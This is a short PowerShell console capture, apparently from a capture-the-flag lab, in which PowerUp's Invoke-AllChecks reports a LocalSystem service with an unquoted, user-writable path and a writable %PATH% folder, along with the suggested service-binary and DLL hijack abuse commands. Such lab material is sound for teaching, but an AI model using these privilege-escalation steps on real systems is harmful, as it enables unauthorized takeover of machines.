 PS C:\Users\Sage\Desktop> . .\PowerUp.ps1
PS C:\Users\Sage\Desktop> Invoke-AllChecks
ServiceName    : Development Service
Path           : C:\Program Files\Development Files\Devservice Files\Service.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Development Service' -Path <HijackPath>
CanRestart     : False
Name           : Development Service
Check          : Unquoted Service Paths
ServiceName    : Development Service
Path           : C:\Program Files\Development Files\Devservice Files\Service.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Development Service' -Path <HijackPath>
CanRestart     : False
Name           : Development Service
Check          : Unquoted Service Paths
ServiceName    : Development Service
Path           : C:\Program Files\Development Files\Devservice Files\Service.exe
ModifiablePath : @{ModifiablePath=C:\Program Files\Development Files; IdentityReference=BUILTIN\Users; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Development Service' -Path <HijackPath>
CanRestart     : False
Name           : Development Service
Check          : Unquoted Service Paths
ModifiablePath    : C:\Users\Sage\AppData\Local\Microsoft\WindowsApps
IdentityReference : THM-QUOTIENT\Sage
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\Sage\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\Sage\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\Sage\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'